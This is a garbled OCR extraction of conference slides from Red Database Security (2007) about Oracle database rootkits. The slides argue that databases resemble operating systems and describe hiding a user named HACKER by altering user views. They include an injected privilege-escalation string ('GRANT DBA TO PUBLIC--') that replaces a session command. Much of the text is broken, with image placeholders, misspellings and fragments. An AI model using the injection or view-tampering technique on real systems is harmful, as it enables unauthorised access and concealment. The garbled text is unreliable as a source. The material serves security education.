

red databaser<br>Security

## Sample Privilege Escalation

Replace the "ALTER SESSION" command with "GRANT DBA TO PUBLIC--" and save the file



red databasen<br>Security



**"Democracy (or anarchy) in the database"**



Introduction

- Operating Systems and Databases are quite similar in the architecture.
- Both have
	- Users
	- Processes
	- Jobs

…

- Executables
- Symbolic Links

### **Definition Wikipedia:**

A rootkit is a set of tools used after cracking a computer system that hides logins, processes […] a set of recompiled UNIX tools such as ps, netstat, passwd that would carefully hide any trace that those commands normally display.



 $\rightarrow$  A database is a kind of operating system

11/28/07 - 29 - -

red database security



### Introduction



 $11/28/07$  - 30 -

Wednesday, November 28, 2007 30



■ If a database is a (kind of) operating system, then it is possible to migrate malware (concepts) like viruses or rootkits from the operating system world to the database world.



11/28/07 - 31 - -



**User management in Oracle** 



- Users have flag TYPE# = 1
- Roles have flag  $TYPE# = 0$
- Views dba\_users and all\_users to simplify access
- **Synonyms for dba\_users and all\_users**



red database ity



Wednesday, November 28, 2007 33





11/28/07 - 34 - -

**1 2 3 4 5**



■ Add an additional line to the view



**1 2 3 4 5**

**Books & Useful Web Sites** Passwords **Oracle Patches Examples Listener Security** 

**Database Rootkits** 

**SQL-Injection** . – Sąż mjechon<br>. – Mod\_plsql<br>. – Modify data via views . **Tools and Services** 1. Repository Scanner Repscar







11/28/07 - 36 - -

Wednesday, November 28, 2007 36



- 
- **TOAD is using the view ALL\_USERS instead of** DBA USERS. That's why the user HACKER is still visible.

